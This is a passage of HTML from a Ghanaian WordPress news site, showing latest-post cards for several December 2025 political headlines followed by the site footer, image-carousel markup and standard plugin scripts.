                    <a href="https://ghanaiandemocrat.com/govt-pulls-lithium-deal-from-parliament-for-fairer-stronger-review/">
                      Gov’t Pulls Lithium Deal from Parliament for Fairer, Stronger Review                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 10, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/govt-pulls-lithium-deal-from-parliament-for-fairer-stronger-review/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/ghana-slams-israel-over-inhumane-treatment-of-travellers-at-ben-gurion-airport/"
                        aria-label="Ghana Slams Israel Over ‘Inhumane’ Treatment of Travellers at Ben Gurion AirPort">
                        <img width="229" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?fit=229%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="233b613d-6848-42dd-b195-17e2cdcc33a2" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?resize=229%2C300&amp;ssl=1 229w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?resize=640%2C839&amp;ssl=1 640w" sizes="(max-width: 229px) 100vw, 229px" data-attachment-id="12580" data-permalink="https://ghanaiandemocrat.com/ghana-slams-israel-over-inhumane-treatment-of-travellers-at-ben-gurion-airport/233b613d-6848-42dd-b195-17e2cdcc33a2/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?fit=720%2C944&amp;ssl=1" data-orig-size="720,944" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1765398892&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="233b613d-6848-42dd-b195-17e2cdcc33a2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?fit=229%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/233b613d-6848-42dd-b195-17e2cdcc33a2.jpeg?fit=640%2C839&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/ghana-slams-israel-over-inhumane-treatment-of-travellers-at-ben-gurion-airport/">
                      Ghana Slams Israel Over ‘Inhumane’ Treatment of Travellers at Ben Gurion AirPort                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 10, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/ghana-slams-israel-over-inhumane-treatment-of-travellers-at-ben-gurion-airport/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/mahama-delivers-on-tax-relief-promise-as-covid-19-levy-finally-scrapped/"
                        aria-label="Mahama Delivers on Tax Relief Promise as COVID-19 Levy Finally Scrapped">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/a6da3843-fe36-4fc9-ae17-edd8332d6dc1.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a6da3843-fe36-4fc9-ae17-edd8332d6dc1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/a6da3843-fe36-4fc9-ae17-edd8332d6dc1.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/a6da3843-fe36-4fc9-ae17-edd8332d6dc1.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/a6da3843-fe36-4fc9-ae17-edd8332d6dc1.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12119" data-permalink="https://ghanaiandemocrat.com/mahama-announces-potential-reduction-in-hajj-fares-amid-cedis-gains/a6da3843-fe36-4fc9-ae17-edd8332d6dc1/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/a6da3843-fe36-4fc9-ae17-edd8332d6dc1.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748604211&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a6da3843-fe36-4fc9-ae17-edd8332d6dc1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/a6da3843-fe36-4fc9-ae17-edd8332d6dc1.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/a6da3843-fe36-4fc9-ae17-edd8332d6dc1.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/mahama-delivers-on-tax-relief-promise-as-covid-19-levy-finally-scrapped/">
                      Mahama Delivers on Tax Relief Promise as COVID-19 Levy Finally Scrapped                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 10, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/mahama-delivers-on-tax-relief-promise-as-covid-19-levy-finally-scrapped/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/ec-sets-december-30th-for-rerun-of-kpandai-parliamentary-election/"
                        aria-label="EC Sets December 30th For Rerun of Kpandai Parliamentary Election">
                        <img width="300" height="242" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6757.png?fit=300%2C242&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG_6757" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6757.png?w=844&amp;ssl=1 844w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6757.png?resize=300%2C242&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6757.png?resize=768%2C619&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6757.png?resize=640%2C516&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12575" data-permalink="https://ghanaiandemocrat.com/ec-sets-december-30th-for-rerun-of-kpandai-parliamentary-election/img_6757/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6757.png?fit=844%2C680&amp;ssl=1" data-orig-size="844,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_6757" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6757.png?fit=300%2C242&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/IMG_6757.png?fit=640%2C516&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/ec-sets-december-30th-for-rerun-of-kpandai-parliamentary-election/">
                      EC Sets December 30th For Rerun of Kpandai Parliamentary Election                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 10, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/ec-sets-december-30th-for-rerun-of-kpandai-parliamentary-election/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.1.2' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.1.2' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.1.2' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.1.2' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.1.2' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
